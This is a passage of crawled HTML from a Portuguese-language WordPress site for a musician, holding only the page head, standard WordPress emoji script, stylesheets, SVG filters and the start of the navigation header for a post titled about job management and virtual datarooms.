

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/several-important-factors-for-job-management-virtual-dataroom/
body_size: 18498
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Several Important Factors For Job Management | Virtual dataroom</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/3281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/several-important-factors-for-job-management-virtual-dataroom/" />
<link rel='shortlink' href='http://www.dandai.net/?p=3281' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fseveral-important-factors-for-job-management-virtual-dataroom%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fseveral-important-factors-for-job-management-virtual-dataroom%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-3281 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
